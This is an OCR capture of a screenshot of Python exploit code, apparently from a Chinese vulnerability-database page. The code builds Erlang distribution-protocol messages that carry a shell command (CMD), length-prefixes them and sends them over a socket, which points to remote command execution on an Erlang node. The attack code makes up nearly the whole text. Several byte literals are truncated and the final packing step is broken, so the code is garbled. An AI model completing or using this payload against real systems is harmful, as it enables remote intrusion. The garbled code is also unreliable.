
ctrl = b"\x83h\x04a\x06gw\x0eAAAAAA@AAAAA
msg  = b'\x83h\x02gw\x0eAAAAAA@AAAAAAA\x0
msg += struct.pack(">H", len(CMD))

msg += bytes(CMD, 'ascii')

msg += b'jw\x04user'

payload = b'\x70' + ctrl + msg

payload = struct.pack('!I', len(payload)) 
print("Sending cmd: '{}'".format(CMD))

s.send(payload)

©
版权声明
文章版权归作者所有，未经允许请勿转载。
漏洞库